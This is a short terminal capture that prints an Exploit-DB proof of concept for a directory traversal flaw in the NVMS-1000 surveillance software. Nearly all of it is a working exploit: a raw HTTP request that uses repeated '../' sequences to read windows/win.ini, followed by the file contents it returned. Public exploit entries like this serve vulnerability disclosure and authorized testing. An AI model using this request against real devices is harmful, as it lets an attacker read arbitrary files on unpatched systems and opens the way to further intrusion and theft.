 kali@kali:~$ cat /usr/share/exploitdb/exploits/hardware/webapps/47774.txt
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html

POC
---------

GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close

Response
---------

; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]